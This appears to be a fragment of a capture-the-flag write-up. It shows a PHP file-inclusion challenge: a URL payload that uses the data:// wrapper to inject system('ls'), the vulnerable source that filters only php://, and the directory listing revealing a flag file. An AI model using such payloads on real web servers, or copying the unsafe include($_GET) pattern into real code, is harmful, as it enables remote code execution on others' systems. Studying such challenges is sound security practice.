 111.198.29.45:59909/?page=data://text/plain,<?php system('ls')?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php